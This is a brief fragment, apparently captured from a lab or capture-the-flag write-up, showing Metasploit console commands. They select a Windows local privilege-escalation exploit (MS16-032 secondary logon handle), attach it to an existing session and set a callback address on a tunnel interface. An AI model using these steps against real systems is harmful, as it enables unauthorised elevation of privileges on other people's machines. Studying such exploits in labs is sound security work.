 [msf](Jobs:0 Agents:1) exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >> set lhost tun0
lhost => 10.10.14.62